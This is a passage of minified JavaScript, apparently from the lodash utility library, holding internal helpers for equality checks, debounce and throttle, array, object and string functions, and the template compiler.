_=Pu(n,t,r);return Hi((h?bs:zs)(_,p),n,t)}function ci(n,t,r,e){return n===Y||Kf(n,_l[r])&&!yl.call(e,r)?t:n}function ai(n,t,r,e,u,i){return ic(n)&&ic(t)&&(i.set(t,n),qe(n,t,Y,ai,i),i.delete(t)),n}function li(n){return _c(n)?Y:n}function si(n,t,r,e,u,i){var o=r&an,f=n.length,c=t.length;if(f!=c&&!(o&&c>f))return!1;var a=i.get(n),l=i.get(t);if(a&&l)return a==t&&l==n;var s=-1,p=!0,_=r&ln?new vr:Y;for(i.set(n,t),i.set(t,n);++s<f;){var v=n[s],g=t[s];if(e)var y=o?e(g,v,s,t,n,i):e(v,g,s,n,t,i);if(y!==Y){if(y)continue;p=!1;break}if(_){if(!h(t,function(n,t){if(!E(_,t)&&(v===n||u(v,n,r,e,i)))return _.push(t)})){p=!1;break}}else if(v!==g&&!u(v,g,r,e,i)){p=!1;break}}return i.delete(n),i.delete(t),p}function hi(n,t,r,e,u,i,o){switch(r){case it:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case ut:return!(n.byteLength!=t.byteLength||!i(new Ol(n),new Ol(t)));case Dn:case Mn:case Kn:return Kf(+n,+t);case Nn:return n.name==t.name&&n.message==t.message;case Yn:case Xn:return n==t+"";case Zn:var f=D;case Qn:var c=e&an;if(f||(f=N),n.size!=t.size&&!c)return!1;var a=o.get(n);if(a)return a==t;e|=ln,o.set(n,t);var l=si(f(n),f(t),e,u,i,o);return o.delete(n),l;case nt:if(hs)return hs.call(n)==hs.call(t)}return!1}function pi(n,t,r,e,u,i){var o=r&an,f=vi(n),c=f.length;if(c!=vi(t).length&&!o)return!1;for(var a=c;a--;){var l=f[a];if(!(o?l in t:yl.call(t,l)))return!1}var s=i.get(n),h=i.get(t);if(s&&h)return s==t&&h==n;var p=!0;i.set(n,t),i.set(t,n);for(var _=o;++a<c;){l=f[a];var v=n[l],g=t[l];if(e)var y=o?e(g,v,l,t,n,i):e(v,g,l,n,t,i);if(!(y===Y?v===g||u(v,g,r,e,i):y)){p=!1;break}_||(_="constructor"==l)}if(p&&!_){var d=n.constructor,b=t.constructor;d!=b&&"constructor"in n&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof b&&b instanceof b)&&(p=!1)}return i.delete(n),i.delete(t),p}function _i(n){return Ss(Zi(n,Y,ho),n+"")}function vi(n){return ye(n,Fc,ks)}function gi(n){return ye(n,Nc,Os)}function yi(n){for(var t=n.name+"",r=is[t],e=yl.call(is,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function di(n){return(yl.call(q,"placeholder")?q:n).placeholder}function bi(){var n=q.iteratee||Wa;return n=n===Wa?Te:n,arguments.length?n(arguments[0],arguments[1]):n}function wi(n,t){var r=n.__data__;return Ui(t)?r["string"==typeof t?"string":"hash"]:r.map}function mi(n){for(var t=Fc(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,Di(u)]}return t}function xi(n,t){var r=U(n,t);return Le(r)?r:Y}function ji(n){var t=yl.call(n,Cl),r=n[Cl];try{n[Cl]=Y;var e=!0}catch(n){}var u=wl.call(n);return e&&(t?n[Cl]=r:delete n[Cl]),u}function Ai(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=Vl(t,n+o);break;case"takeRight":n=Kl(n,t-o)}}return{start:n,end:t}}function ki(n){var t=n.match(Ct);return t?t[1].split(Ut):[]}function Oi(n,t,r){t=ju(t,n);for(var e=-1,u=t.length,i=!1;++e<u;){var o=Qi(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:(u=null==n?0:n.length,!!u&&uc(u)&&Wi(o,u)&&(yh(n)||gh(n)))}function Ii(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&yl.call(n,"index")&&(r.index=n.index,r.input=n.input),r}function Ri(n){return"function"!=typeof n.constructor||$i(n)?{}:_s(Rl(n))}function zi(n,t,r){var e=n.constructor;switch(t){case ut:return Ou(n);case Dn:case Mn:return new e(+n);case it:return Iu(n,r);case ot:case ft:case ct:case at:case lt:case st:case ht:case pt:case _t:return Eu(n,r);case Zn:return new e;case Kn:case Xn:return new e(n);case Yn:return Ru(n);case Qn:return new e;case nt:return zu(n)}}function Ei(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(Lt,"{\n/* [wrapped with "+t+"] */\n")}function Si(n){return yh(n)||gh(n)||!!(Wl&&n&&n[Wl])}function Wi(n,t){var r=typeof n;return t=null==t?zn:t,!!t&&("number"==r||"symbol"!=r&&qt.test(n))&&n>-1&&n%1==0&&n<t}function Li(n,t,r){if(!ic(r))return!1;var e=typeof t;return!!("number"==e?Vf(r)&&Wi(t,r.length):"string"==e&&t in r)&&Kf(r[t],n)}function Ci(n,t){if(yh(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!yc(n))||(Ot.test(n)||!kt.test(n)||null!=t&&n in cl(t))}function Ui(n){var t=typeof n;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n}function Bi(n){var t=yi(n),r=q[t];if("function"!=typeof r||!(t in Bt.prototype))return!1;if(n===r)return!0;var e=As(r);return!!e&&n===e[0]}function Ti(n){return!!bl&&bl in n}function $i(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||_l)}function Di(n){return n===n&&!ic(n)}function Mi(n,t){return function(r){return null!=r&&(r[n]===t&&(t!==Y||n in cl(r)))}}function Fi(n){var t=Wf(n,function(n){return r.size===en&&r.clear(),n}),r=t.cache;return t}function Ni(n,t){var r=n[1],e=t[1],u=r|e,i=u<(sn|hn|dn),o=e==dn&&r==_n||e==dn&&r==bn&&n[7].length<=t[8]||e==(dn|bn)&&t[7].length<=t[8]&&r==_n;if(!i&&!o)return n;e&sn&&(n[2]=t[2],u|=r&sn?0:pn);var f=t[3];if(f){var c=n[3];n[3]=c?Lu(c,f,t[4]):f,n[4]=c?F(n[3],un):t[4]}return f=t[5],f&&(c=n[5],n[5]=c?Cu(c,f,t[6]):f,n[6]=c?F(n[5],un):t[6]),f=t[7],f&&(n[7]=f),e&dn&&(n[8]=null==n[8]?t[8]:Vl(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u,n}function Pi(n){var t=[];if(null!=n)for(var r in cl(n))t.push(r);return t}function qi(n){return wl.call(n)}function Zi(t,r,e){return r=Kl(r===Y?t.length-1:r,0),function(){for(var u=arguments,i=-1,o=Kl(u.length-r,0),f=el(o);++i<o;)f[i]=u[r+i];i=-1;for(var c=el(r+1);++i<r;)c[i]=u[i];return c[r]=e(f),n(t,this,c)}}function Ki(n,t){return t.length<2?n:ve(n,fu(t,0,-1))}function Vi(n,t){for(var r=n.length,e=Vl(t.length,r),u=Uu(n);e--;){var i=t[e];n[e]=Wi(i,r)?u[i]:Y}return n}function Gi(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}function Hi(n,t,r){var e=t+"";return Ss(n,Ei(e,no(ki(e),r)))}function Ji(n){var t=0,r=0;return function(){var e=Gl(),u=An-(e-r);if(r=e,u>0){if(++t>=jn)return arguments[0]}else t=0;return n.apply(Y,arguments)}}function Yi(n,t){var r=-1,e=n.length,u=e-1;for(t=t===Y?e:t;++r<t;){var i=Xe(r,u),o=n[i];n[i]=n[r],n[r]=o}return n.length=t,n}function Qi(n){if("string"==typeof n||yc(n))return n;var t=n+"";return"0"==t&&1/n==-Rn?"-0":t}function Xi(n){if(null!=n){try{return gl.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function no(n,t){return r(Un,function(r){var e="_."+r[0];t&r[1]&&!o(n,e)&&n.push(e)}),n.sort()}function to(n){if(n instanceof Bt)return n.clone();var t=new H(n.__wrapped__,n.__chain__);return t.__actions__=Uu(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function ro(n,t,r){t=(r?Li(n,t,r):t===Y)?1:Kl(jc(t),0);var e=null==n?0:n.length;if(!e||t<1)return[];for(var u=0,i=0,o=el(Dl(e/t));u<e;)o[i++]=fu(n,u,u+=t);return o}function eo(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u}function uo(){var n=arguments.length;if(!n)return[];for(var t=el(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return a(yh(r)?Uu(r):[r],te(t,1))}function io(n,t,r){var e=null==n?0:n.length;return e?(t=r||t===Y?1:jc(t),fu(n,t<0?0:t,e)):[]}function oo(n,t,r){var e=null==n?0:n.length;return e?(t=r||t===Y?1:jc(t),t=e-t,fu(n,0,t<0?0:t)):[]}function fo(n,t){return n&&n.length?yu(n,bi(t,3),!0,!0):[]}function co(n,t){return n&&n.length?yu(n,bi(t,3),!0):[]}function ao(n,t,r,e){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&Li(n,t,r)&&(r=0,e=u),Qr(n,t,r,e)):[]}function lo(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:jc(r);return u<0&&(u=Kl(e+u,0)),g(n,bi(t,3),u)}function so(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e-1;return r!==Y&&(u=jc(r),u=r<0?Kl(e+u,0):Vl(u,e-1)),g(n,bi(t,3),u,!0)}function ho(n){return(null==n?0:n.length)?te(n,1):[]}function po(n){return(null==n?0:n.length)?te(n,Rn):[]}function _o(n,t){return(null==n?0:n.length)?(t=t===Y?1:jc(t),te(n,t)):[]}function vo(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e}function go(n){return n&&n.length?n[0]:Y}function yo(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:jc(r);return u<0&&(u=Kl(e+u,0)),y(n,t,u)}function bo(n){return(null==n?0:n.length)?fu(n,0,-1):[]}function wo(n,t){return null==n?"":ql.call(n,t)}function mo(n){var t=null==n?0:n.length;return t?n[t-1]:Y}function xo(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e;return r!==Y&&(u=jc(r),u=u<0?Kl(e+u,0):Vl(u,e-1)),t===t?Z(n,t,u):g(n,b,u,!0)}function jo(n,t){return n&&n.length?Ke(n,jc(t)):Y}function Ao(n,t){return n&&n.length&&t&&t.length?Ye(n,t):n}function ko(n,t,r){return n&&n.length&&t&&t.length?Ye(n,t,bi(r,2)):n}function Oo(n,t,r){return n&&n.length&&t&&t.length?Ye(n,t,Y,r):n}function Io(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=bi(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Qe(n,u),r}function Ro(n){return null==n?n:Yl.call(n)}function zo(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&Li(n,t,r)?(t=0,r=e):(t=null==t?0:jc(t),r=r===Y?e:jc(r)),fu(n,t,r)):[]}function Eo(n,t){return au(n,t)}function So(n,t,r){return lu(n,t,bi(r,2))}function Wo(n,t){var r=null==n?0:n.length;if(r){var e=au(n,t);if(e<r&&Kf(n[e],t))return e}return-1}function Lo(n,t){return au(n,t,!0)}function Co(n,t,r){return lu(n,t,bi(r,2),!0)}function Uo(n,t){if(null==n?0:n.length){var r=au(n,t,!0)-1;if(Kf(n[r],t))return r}return-1}function Bo(n){return n&&n.length?su(n):[]}function To(n,t){return n&&n.length?su(n,bi(t,2)):[]}function $o(n){var t=null==n?0:n.length;return t?fu(n,1,t):[]}function Do(n,t,r){return n&&n.length?(t=r||t===Y?1:jc(t),fu(n,0,t<0?0:t)):[]}function Mo(n,t,r){var e=null==n?0:n.length;return e?(t=r||t===Y?1:jc(t),t=e-t,fu(n,t<0?0:t,e)):[]}function Fo(n,t){return n&&n.length?yu(n,bi(t,3),!1,!0):[]}function No(n,t){return n&&n.length?yu(n,bi(t,3)):[]}function Po(n){return n&&n.length?_u(n):[]}function qo(n,t){return n&&n.length?_u(n,bi(t,2)):[]}function Zo(n,t){return t="function"==typeof t?t:Y,n&&n.length?_u(n,Y,t):[]}function Ko(n){if(!n||!n.length)return[];var t=0;return n=i(n,function(n){if(Gf(n))return t=Kl(n.length,t),!0}),O(t,function(t){return c(n,m(t))})}function Vo(t,r){if(!t||!t.length)return[];var e=Ko(t);return null==r?e:c(e,function(t){return n(r,Y,t)})}function Go(n,t){return wu(n||[],t||[],zr)}function Ho(n,t){return wu(n||[],t||[],iu)}function Jo(n){var t=q(n);return t.__chain__=!0,t}function Yo(n,t){return t(n),n}function Qo(n,t){return t(n)}function Xo(){return Jo(this)}function nf(){return new H(this.value(),this.__chain__)}function tf(){this.__values__===Y&&(this.__values__=mc(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?Y:this.__values__[this.__index__++]}}function rf(){return this}function ef(n){for(var t,r=this;r instanceof G;){var e=to(r);e.__index__=0,e.__values__=Y,t?u.__wrapped__=e:t=e;var u=e;r=r.__wrapped__}return u.__wrapped__=n,t}function uf(){var n=this.__wrapped__;if(n instanceof Bt){var t=n;return this.__actions__.length&&(t=new Bt(this)),t=t.reverse(),t.__actions__.push({func:Qo,args:[Ro],thisArg:Y}),new H(t,this.__chain__)}return this.thru(Ro)}function of(){return du(this.__wrapped__,this.__actions__)}function ff(n,t,r){var e=yh(n)?u:Gr;return r&&Li(n,t,r)&&(t=Y),e(n,bi(t,3))}function cf(n,t){return(yh(n)?i:ne)(n,bi(t,3))}function af(n,t){return te(vf(n,t),1)}function lf(n,t){return te(vf(n,t),Rn)}function sf(n,t,r){return r=r===Y?1:jc(r),te(vf(n,t),r)}function hf(n,t){return(yh(n)?r:vs)(n,bi(t,3))}function pf(n,t){return(yh(n)?e:gs)(n,bi(t,3))}function _f(n,t,r,e){n=Vf(n)?n:na(n),r=r&&!e?jc(r):0;var u=n.length;return r<0&&(r=Kl(u+r,0)),gc(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&y(n,t,r)>-1}function vf(n,t){return(yh(n)?c:Fe)(n,bi(t,3))}function gf(n,t,r,e){return null==n?[]:(yh(t)||(t=null==t?[]:[t]),r=e?Y:r,yh(r)||(r=null==r?[]:[r]),Ve(n,t,r))}function yf(n,t,r){var e=yh(n)?l:j,u=arguments.length<3;return e(n,bi(t,4),r,u,vs)}function df(n,t,r){var e=yh(n)?s:j,u=arguments.length<3;return e(n,bi(t,4),r,u,gs)}function bf(n,t){return(yh(n)?i:ne)(n,Lf(bi(t,3)))}function wf(n){return(yh(n)?kr:eu)(n)}function mf(n,t,r){return t=(r?Li(n,t,r):t===Y)?1:jc(t),(yh(n)?Or:uu)(n,t)}function xf(n){return(yh(n)?Ir:ou)(n)}function jf(n){if(null==n)return 0;if(Vf(n))return gc(n)?K(n):n.length;var t=Is(n);return t==Zn||t==Qn?n.size:$e(n).length}function Af(n,t,r){var e=yh(n)?h:cu;return r&&Li(n,t,r)&&(t=Y),e(n,bi(t,3))}function kf(n,t){if("function"!=typeof t)throw new sl(tn);return n=jc(n),function(){if(--n<1)return t.apply(this,arguments)}}function Of(n,t,r){return t=r?Y:t,t=n&&null==t?n.length:t,fi(n,dn,Y,Y,Y,Y,t)}function If(n,t){var r;if("function"!=typeof t)throw new sl(tn);return n=jc(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=Y),r}}function Rf(n,t,r){t=r?Y:t;var e=fi(n,_n,Y,Y,Y,Y,Y,t);return e.placeholder=Rf.placeholder,e}function zf(n,t,r){t=r?Y:t;var e=fi(n,vn,Y,Y,Y,Y,Y,t);return e.placeholder=zf.placeholder,e}function Ef(n,t,r){function e(t){var r=h,e=p;return h=p=Y,d=t,v=n.apply(e,r)}function u(n){return d=n,g=Es(f,t),b?e(n):v}function i(n){var r=n-y,e=n-d,u=t-r;return w?Vl(u,_-e):u}function o(n){var r=n-y,e=n-d;return y===Y||r>=t||r<0||w&&e>=_}function f(){var n=ih();return o(n)?c(n):(g=Es(f,i(n)),Y)}function c(n){return g=Y,m&&h?e(n):(h=p=Y,v)}function a(){g!==Y&&xs(g),d=0,h=y=p=g=Y}function l(){return g===Y?v:c(ih())}function s(){var n=ih(),r=o(n);if(h=arguments,p=this,y=n,r){if(g===Y)return u(y);if(w)return xs(g),g=Es(f,t),e(y)}return g===Y&&(g=Es(f,t)),v}var h,p,_,v,g,y,d=0,b=!1,w=!1,m=!0;if("function"!=typeof n)throw new sl(tn);return t=kc(t)||0,ic(r)&&(b=!!r.leading,w="maxWait"in r,_=w?Kl(kc(r.maxWait)||0,t):_,m="trailing"in r?!!r.trailing:m),s.cancel=a,s.flush=l,s}function Sf(n){return fi(n,wn)}function Wf(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new sl(tn);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Wf.Cache||ar),r}function Lf(n){if("function"!=typeof n)throw new sl(tn);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function Cf(n){return If(2,n)}function Uf(n,t){if("function"!=typeof n)throw new sl(tn);return t=t===Y?t:jc(t),ru(n,t)}function Bf(t,r){if("function"!=typeof t)throw new sl(tn);return r=null==r?0:Kl(jc(r),0),ru(function(e){var u=e[r],i=Au(e,0,r);return u&&a(i,u),n(t,this,i)})}function Tf(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new sl(tn);return ic(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),Ef(n,t,{leading:e,maxWait:t,trailing:u})}function $f(n){return Of(n,1)}function Df(n,t){return sh(xu(t),n)}function Mf(){if(!arguments.length)return[];var n=arguments[0];return yh(n)?n:[n]}function Ff(n){return Dr(n,cn)}function Nf(n,t){return t="function"==typeof t?t:Y,Dr(n,cn,t)}function Pf(n){return Dr(n,on|cn)}function qf(n,t){return t="function"==typeof t?t:Y,Dr(n,on|cn,t)}function Zf(n,t){return null==t||Zr(n,t,Fc(t))}function Kf(n,t){return n===t||n!==n&&t!==t}function Vf(n){return null!=n&&uc(n.length)&&!rc(n)}function Gf(n){return oc(n)&&Vf(n)}function Hf(n){return n===!0||n===!1||oc(n)&&de(n)==Dn}function Jf(n){return oc(n)&&1===n.nodeType&&!_c(n)}function Yf(n){if(null==n)return!0;if(Vf(n)&&(yh(n)||"string"==typeof n||"function"==typeof n.splice||bh(n)||Ah(n)||gh(n)))return!n.length;var t=Is(n);if(t==Zn||t==Qn)return!n.size;if($i(n))return!$e(n).length;for(var r in n)if(yl.call(n,r))return!1;return!0}function Qf(n,t){return ze(n,t)}function Xf(n,t,r){r="function"==typeof r?r:Y;var e=r?r(n,t):Y;return e===Y?ze(n,t,Y,r):!!e}function nc(n){if(!oc(n))return!1;var t=de(n);return t==Nn||t==Fn||"string"==typeof n.message&&"string"==typeof n.name&&!_c(n)}function tc(n){return"number"==typeof n&&Pl(n)}function rc(n){if(!ic(n))return!1;var t=de(n);return t==Pn||t==qn||t==$n||t==Jn}function ec(n){return"number"==typeof n&&n==jc(n)}function uc(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=zn}function ic(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function oc(n){return null!=n&&"object"==typeof n}function fc(n,t){return n===t||We(n,t,mi(t))}function cc(n,t,r){return r="function"==typeof r?r:Y,We(n,t,mi(t),r)}function ac(n){return pc(n)&&n!=+n}function lc(n){if(Rs(n))throw new il(nn);return Le(n)}function sc(n){return null===n}function hc(n){return null==n}function pc(n){return"number"==typeof n||oc(n)&&de(n)==Kn}function _c(n){if(!oc(n)||de(n)!=Gn)return!1;var t=Rl(n);if(null===t)return!0;var r=yl.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&gl.call(r)==ml}function vc(n){return ec(n)&&n>=-zn&&n<=zn}function gc(n){return"string"==typeof n||!yh(n)&&oc(n)&&de(n)==Xn}function yc(n){return"symbol"==typeof n||oc(n)&&de(n)==nt}function dc(n){return n===Y}function bc(n){return oc(n)&&Is(n)==rt}function wc(n){return oc(n)&&de(n)==et}function mc(n){if(!n)return[];if(Vf(n))return gc(n)?V(n):Uu(n);if(Ll&&n[Ll])return $(n[Ll]());var t=Is(n);return(t==Zn?D:t==Qn?N:na)(n)}function xc(n){if(!n)return 0===n?n:0;if(n=kc(n),n===Rn||n===-Rn){return(n<0?-1:1)*En}return n===n?n:0}function jc(n){var t=xc(n),r=t%1;return t===t?r?t-r:t:0}function Ac(n){return n?$r(jc(n),0,Wn):0}function kc(n){if("number"==typeof n)return n;if(yc(n))return Sn;if(ic(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=ic(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=n.replace(Et,"");var r=Ft.test(n);return r||Pt.test(n)?Jr(n.slice(2),r?2:8):Mt.test(n)?Sn:+n}function Oc(n){return Bu(n,Nc(n))}function Ic(n){return n?$r(jc(n),-zn,zn):0===n?n:0}function Rc(n){return null==n?"":pu(n)}function zc(n,t){var r=_s(n);return null==t?r:Wr(r,t)}function Ec(n,t){return v(n,bi(t,3),ee)}function Sc(n,t){return v(n,bi(t,3),ue)}function Wc(n,t){return null==n?n:ys(n,bi(t,3),Nc)}function Lc(n,t){return null==n?n:ds(n,bi(t,3),Nc)}function Cc(n,t){return n&&ee(n,bi(t,3))}function Uc(n,t){return n&&ue(n,bi(t,3))}function Bc(n){return null==n?[]:se(n,Fc(n))}function Tc(n){return null==n?[]:se(n,Nc(n))}function $c(n,t,r){var e=null==n?Y:ve(n,t);return e===Y?r:e}function Dc(n,t){return null!=n&&Oi(n,t,we)}function Mc(n,t){return null!=n&&Oi(n,t,me)}function Fc(n){return Vf(n)?Ar(n):$e(n)}function Nc(n){return Vf(n)?Ar(n,!0):De(n)}function Pc(n,t){var r={};return t=bi(t,3),ee(n,function(n,e,u){Cr(r,t(n,e,u),n)}),r}function qc(n,t){var r={};return t=bi(t,3),ee(n,function(n,e,u){Cr(r,e,t(n,e,u))}),r}function Zc(n,t){return Kc(n,Lf(bi(t)))}function Kc(n,t){if(null==n)return{};var r=c(gi(n),function(n){return[n]});return t=bi(t),He(n,r,function(n,r){return t(n,r[0])})}function Vc(n,t,r){t=ju(t,n);var e=-1,u=t.length;for(u||(u=1,n=Y);++e<u;){var i=null==n?Y:n[Qi(t[e])];i===Y&&(e=u,i=r),n=rc(i)?i.call(n):i}return n}function Gc(n,t,r){return null==n?n:iu(n,t,r)}function Hc(n,t,r,e){return e="function"==typeof e?e:Y,null==n?n:iu(n,t,r,e)}function Jc(n,t,e){var u=yh(n),i=u||bh(n)||Ah(n);if(t=bi(t,4),null==e){var o=n&&n.constructor;e=i?u?new o:[]:ic(n)&&rc(o)?_s(Rl(n)):{}}return(i?r:ee)(n,function(n,r,u){return t(e,n,r,u)}),e}function Yc(n,t){return null==n||vu(n,t)}function Qc(n,t,r){return null==n?n:gu(n,t,xu(r))}function Xc(n,t,r,e){return e="function"==typeof e?e:Y,null==n?n:gu(n,t,xu(r),e)}function na(n){return null==n?[]:z(n,Fc(n))}function ta(n){return null==n?[]:z(n,Nc(n))}function ra(n,t,r){return r===Y&&(r=t,t=Y),r!==Y&&(r=kc(r),r=r===r?r:0),t!==Y&&(t=kc(t),t=t===t?t:0),$r(kc(n),t,r)}function ea(n,t,r){return t=xc(t),r===Y?(r=t,t=0):r=xc(r),n=kc(n),xe(n,t,r)}function ua(n,t,r){if(r&&"boolean"!=typeof r&&Li(n,t,r)&&(t=r=Y),r===Y&&("boolean"==typeof t?(r=t,t=Y):"boolean"==typeof n&&(r=n,n=Y)),n===Y&&t===Y?(n=0,t=1):(n=xc(n),t===Y?(t=n,n=0):t=xc(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var u=Jl();return Vl(n+u*(t-n+Hr("1e-"+((u+"").length-1))),t)}return Xe(n,t)}function ia(n){return Jh(Rc(n).toLowerCase())}function oa(n){return n=Rc(n),n&&n.replace(Zt,he).replace(Br,"")}function fa(n,t,r){n=Rc(n),t=pu(t);var e=n.length;r=r===Y?e:$r(jc(r),0,e);var u=r;return r-=t.length,r>=0&&n.slice(r,u)==t}function ca(n){return n=Rc(n),n&&mt.test(n)?n.replace(bt,pe):n}function aa(n){return n=Rc(n),n&&zt.test(n)?n.replace(Rt,"\\$&"):n}function la(n,t,r){n=Rc(n),t=jc(t);var e=t?K(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return ni(Ml(u),r)+n+ni(Dl(u),r)}function sa(n,t,r){n=Rc(n),t=jc(t);var e=t?K(n):0;return t&&e<t?n+ni(t-e,r):n}function ha(n,t,r){n=Rc(n),t=jc(t);var e=t?K(n):0;return t&&e<t?ni(t-e,r)+n:n}function pa(n,t,r){return r||null==t?t=0:t&&(t=+t),Hl(Rc(n).replace(St,""),t||0)}function _a(n,t,r){return t=(r?Li(n,t,r):t===Y)?1:jc(t),tu(Rc(n),t)}function va(){var n=arguments,t=Rc(n[0]);return n.length<3?t:t.replace(n[1],n[2])}function ga(n,t,r){return r&&"number"!=typeof r&&Li(n,t,r)&&(t=r=Y),(r=r===Y?Wn:r>>>0)?(n=Rc(n),n&&("string"==typeof t||null!=t&&!xh(t))&&(t=pu(t),!t&&B(n))?Au(V(n),0,r):n.split(t,r)):[]}function ya(n,t,r){return n=Rc(n),r=null==r?0:$r(jc(r),0,n.length),t=pu(t),n.slice(r,r+t.length)==t}function da(n,t,r){var e=q.templateSettings;r&&Li(n,t,r)&&(t=Y),n=Rc(n),t=zh({},t,e,ci);var u,i,o=zh({},t.imports,e.imports,ci),f=Fc(o),c=z(o,f),a=0,l=t.interpolate||Kt,s="__p += '",h=al((t.escape||Kt).source+"|"+l.source+"|"+(l===At?$t:Kt).source+"|"+(t.evaluate||Kt).source+"|$","g"),p="//# sourceURL="+(yl.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Nr+"]")+"\n";n.replace(h,function(t,r,e,o,f,c){return e||(e=o),s+=n.slice(a,c).replace(Vt,C),r&&(u=!0,s+="' +\n__e("+r+") +\n'"),f&&(i=!0,s+="';\n"+f+";\n__p += '"),e&&(s+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),a=c+t.length,t}),s+="';\n";var _=yl.call(t,"variable")&&t.variable;_||(s="with (obj) {\n"+s+"\n}\n"),s=(i?s.replace(vt,""):s).replace(gt,"$1").replace(yt,"$1;"),s="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+s+"return __p\n}";var v=Yh(function(){return ol(f,p+"return "+s).apply(Y,c)});if(v.source=s,nc(v))throw v;return v}function ba(n){return Rc(n).toLowerCase()}function wa(n){return Rc(n).toUpperCase()}function ma(n,t,r){if(n=Rc(n),n&&(r||t===Y))return n.replace(Et,"");if(!n||!(t=pu(t)))return n;var e=V(n),u=V(t);return Au(e,S(e,u),W(e,u)+1).join("")}function xa(n,t,r){if(n=Rc(n),n&&(r||t===Y))return n.replace(Wt,"");if(!n||!(t=pu(t)))return n;var e=V(n);return Au(e,0,W(e,V(t))+1).join("")}function ja(n,t,r){if(n=Rc(n),n&&(r||t===Y))return n.replace(St,"");if(!n||!(t=pu(t)))return n;var e=V(n);return Au(e,S(e,V(t))).join("")}function Aa(n,t){var r=mn,e=xn;if(ic(t)){var u="separator"in t?t.separator:u;r="length"in t?jc(t.length):r,e="omission"in t?pu(t.omission):e}n=Rc(n);var i=n.length;if(B(n)){var o=V(n);i=o.length}if(r>=i)return n;var f=r-K(e);if(f<1)return e;var c=o?Au(o,0,f).join(""):n.slice(0,f);if(u===Y)return c+e;if(o&&(f+=c.length-f),xh(u)){if(n.slice(f).search(u)){var a,l=c;for(u.global||(u=al(u.source,Rc(Dt.exec(u))+"g")),u.lastIndex=0;a=u.exec(l);)var s=a.index;c=c.slice(0,s===Y?f:s)}}else if(n.indexOf(pu(u),f)!=f){var h=c.lastIndexOf(u);h>-1&&(c=c.slice(0,h))}return c+e}function ka(n){return n=Rc(n),n&&wt.test(n)?n.replace(dt,_e):n}function Oa(n,t,r){return n=Rc(n),t=r?Y:t,t===Y?T(n)?J(n):_(n):n.match(t)||[]}function Ia(t){var r=null==t?0:t.length,e=bi();return t=r?c(t,function(n){if("function"!=typeof n[1])throw new sl(tn);return[e(n[0]),n[1]]}):[],ru(function(e){for(var u=-1;++u<r;){var i=t[u];if(n(i[0],this,e))return n(i[1],this,e)}})}function Ra(n){return Mr(Dr(n,on))}function za(n){return function(){return n}}function Ea(n,t){return null==n||n!==n?t:n}function Sa(n){return n}function Wa(n){return Te("function"==typeof n?n:Dr(n,on))}function La(n){return Ne(Dr(n,on))}function Ca(n,t){return Pe(n,Dr(t,on))}function Ua(n,t,e){var u=Fc(t),i=se(t,u);null!=e||ic(t)&&(i.length||!u.length)||(e=t,t=n,n=this,i=se(t,Fc(t)));var o=!(ic(e)&&"chain"in e&&!e.chain),f=rc(n);return r(i,function(r){var e=t[r];n[r]=e,f&&(n.prototype[r]=function(){var t=this.__chain__;if(o||t){var 